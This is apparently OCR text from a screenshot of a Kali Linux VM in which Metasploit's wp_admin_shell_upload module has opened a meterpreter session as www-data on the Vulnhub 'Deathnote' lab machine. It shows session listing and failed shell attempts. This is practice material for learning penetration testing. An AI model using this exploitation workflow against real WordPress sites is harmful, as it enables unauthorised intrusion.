 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:02
kali@kali: ~/Vulnhub/Deathnote
File Actions Edit View Help
kali@kali: ~/Vulnhub/Deathnote × kali@kali: ~/Vulnhub/Deathnote ×
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -l
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > shell
id
^C[-] Error running command shell: Interrupt
meterpreter >
Background session 1? [y/N]
msf6 exploit(unix/webapp/wp_admin_shell_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ deathnote 192.168.56.253:5555 -> 192.168.56.254:60544 (192.168.56.254)
msf6 exploit(unix/webapp/wp_admin_shell_upload) > sessions -i 1
[*] Starting interaction with 1...
20:11
meterpreter > shell
id
[-] Error running command shell: Rex::TimeoutError Send timed out
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Theme Files
404 Template
Right Ctrl
23°C 局部晴朗 中 12:02
2023/5/31